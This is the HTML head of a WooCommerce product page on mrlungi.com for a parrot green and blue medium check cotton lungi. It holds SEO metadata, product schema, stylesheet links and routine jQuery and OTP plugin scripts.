

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mrlungi.com/parrot-green-and-blue-medium-check/
body_size: 55681
content:
<!DOCTYPE html>
<html class="html" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Parrot Green and Blue Medium Check- Mr.Lungi</title>
<meta name="description" content="Buy high quality parrot green and blue medium check lungi at affordable cost. ★ Pure Cotton ★ Medium Check Pattern ★ Parrot Green and Blue Color ★ 2.10 meter ★ Free Shipping"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mrlungi.com/parrot-green-and-blue-medium-check/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Parrot Green and Blue Medium Check- Mr.Lungi" />
<meta property="og:description" content="Buy high quality parrot green and blue medium check lungi at affordable cost. ★ Pure Cotton ★ Medium Check Pattern ★ Parrot Green and Blue Color ★ 2.10 meter ★ Free Shipping" />
<meta property="og:url" content="https://www.mrlungi.com/parrot-green-and-blue-medium-check/" />
<meta property="og:site_name" content="Mr. Lungi" />
<meta property="og:updated_time" content="2026-01-21T06:05:07+00:00" />
<meta property="og:image" content="https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-1.jpg" />
<meta property="og:image:secure_url" content="https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-1.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Parrot Green and Blue Mini Check no 10 1" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="916" />
<meta property="product:price:amount" content="199" />
<meta property="product:price:currency" content="INR" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Parrot Green and Blue Medium Check- Mr.Lungi" />
<meta name="twitter:description" content="Buy high quality parrot green and blue medium check lungi at affordable cost. ★ Pure Cotton ★ Medium Check Pattern ★ Parrot Green and Blue Color ★ 2.10 meter ★ Free Shipping" />
<meta name="twitter:image" content="https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#8377;199.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mrlungi.com/#organization","name":"Mr.Lungi","logo":{"@type":"ImageObject","@id":"https://www.mrlungi.com/#logo","url":"https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo-1.png","contentUrl":"https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo-1.png","caption":"Mr. Lungi","inLanguage":"en-US","width":"302","height":"130"}},{"@type":"WebSite","@id":"https://www.mrlungi.com/#website","url":"https://www.mrlungi.com","name":"Mr. Lungi","publisher":{"@id":"https://www.mrlungi.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-1.jpg","url":"https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-1.jpg","width":"1000","height":"1000","caption":"Parrot Green and Blue Mini Check no 10 1","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://www.mrlungi.com/parrot-green-and-blue-medium-check/#webpage","url":"https://www.mrlungi.com/parrot-green-and-blue-medium-check/","name":"Parrot Green and Blue Medium Check- Mr.Lungi","datePublished":"2022-12-17T15:44:01+00:00","dateModified":"2026-01-21T06:05:07+00:00","isPartOf":{"@id":"https://www.mrlungi.com/#website"},"primaryImageOfPage":{"@id":"https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-1.jpg"},"inLanguage":"en-US"},{"@type":"Product","brand":{"@type":"Brand","name":"916"},"name":"Parrot Green and Blue Medium Check- Mr.Lungi","description":"Buy high quality parrot green and blue medium check lungi at affordable cost. \u2605 Pure Cotton \u2605 Medium Check Pattern \u2605 Parrot Green and Blue Color \u2605 2.10 meter \u2605 Free Shipping","sku":"OS-MIN-210-PGB","category":"Medium Check","mainEntityOfPage":{"@id":"https://www.mrlungi.com/parrot-green-and-blue-medium-check/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.22"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"2"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"12"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"28"},"image":[{"@type":"ImageObject","url":"https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-1.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-vshaped.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-3rd-design.jpg","height":"1000","width":"1000"}],"offers":{"@type":"Offer","price":"199.00","priceCurrency":"INR","priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://www.mrlungi.com/parrot-green-and-blue-medium-check/","seller":{"@type":"Organization","@id":"https://www.mrlungi.com/","name":"Mr. Lungi","url":"https://www.mrlungi.com","logo":"https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo-1.png"}},"color":"Blue Lungis, Green","additionalProperty":[{"@type":"PropertyValue","name":"brand","value":"916"},{"@type":"PropertyValue","name":"type","value":"Non-Stitched"},{"@type":"PropertyValue","name":"size","value":"2.10m"}],"@id":"https://www.mrlungi.com/parrot-green-and-blue-medium-check/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mr. Lungi &raquo; Feed" href="https://www.mrlungi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mr. Lungi &raquo; Comments Feed" href="https://www.mrlungi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mr. Lungi &raquo; Parrot Green and  Blue Medium Check Comments Feed" href="https://www.mrlungi.com/parrot-green-and-blue-medium-check/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mrlungi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mrlungi.com%2Fparrot-green-and-blue-medium-check%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mrlungi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mrlungi.com%2Fparrot-green-and-blue-medium-check%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.mrlungi.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mrlungi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: hidden; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://www.mrlungi.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-932-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/css/post-932.css?ver=1766454578' media='all' />
<link rel='stylesheet' id='WPCCCOD_front_style-css' href='https://www.mrlungi.com/wp-content/plugins/wc-cash-on-delivery-charges/includes/css/wpcc_front_style.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='advance-ecommerce-tracking-css' href='https://www.mrlungi.com/wp-content/plugins/woo-ecommerce-tracking-for-google-and-facebook/public/css/advance-ecommerce-tracking-public.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='elementor-post-706-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/css/post-706.css?ver=1766454578' media='all' />
<link rel='stylesheet' id='elementor-post-519-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/css/post-519.css?ver=1766454578' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='oceanwp-hamburgers-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='oceanwp-collapse-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/collapse.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://www.mrlungi.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.4.3.2' media='all' />
<link rel='stylesheet' id='oec-purchase-stats-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-ecommerce/assets/css/modules/purchase-stats/purchase-stats.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css-css' href='https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/jquery-ui-timepicker.min.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='select2-css-css' href='https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/select2.min.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='epofw-public-css-css' href='https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/epofw-public.min.css?ver=4.3.4' media='' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/jquery-ui.min.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.mrlungi.com/wp-admin/css/color-picker.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='mo_customer_validation_form_main_css-css' href='https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/includes/css/mo_forms_css.min.css?version=5.4.0&#038;ver=5.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-ecommerce/assets/css/woo/woocommerce.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-ecommerce/assets/css/woo/woo-star-font.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='oceanwp-woo-hover-style-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-ecommerce/assets/css/woo/hover-style.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-ecommerce/assets/css/woo/woo-quick-view.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='oceanwp-woo-floating-bar-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-ecommerce/assets/css/woo/woo-floating-bar.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ops-product-share-style-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-product-sharing/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='osh-styles-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-sticky-header/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owp-style-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-woo-popup/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='cuw_template-css' href='https://www.mrlungi.com/wp-content/plugins/checkout-upsell-and-order-bumps/assets/css/template.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='cuw_frontend-css' href='https://www.mrlungi.com/wp-content/plugins/checkout-upsell-and-order-bumps/assets/css/frontend.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750140057' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750140060' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script id="moOtpTimerScript-js-extra">
var moOtpTimerScript = {"siteURL":"https://www.mrlungi.com/wp-admin/admin-ajax.php","action":"mo_control_otp_block","otpControlTimerTime":"60","otpControlBlockTime":"0","isUserBlocked":null,"limit_otp_sent_message":"Your OTP has been sent. The next OTP can be sent after {minutes}:{seconds} minutes","user_blocked_message":"You have exceeded the limit to send OTP. Please wait for {minutes}:{seconds} minutes","error_otp_verify_message":"The next OTP can be sent after {minutes}:{seconds} minutes"};
//# sourceURL=moOtpTimerScript-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/addons/resendcontrol/includes/js/moOtpTimerScript.min.js?ver=5.4.0" id="moOtpTimerScript-js"></script>
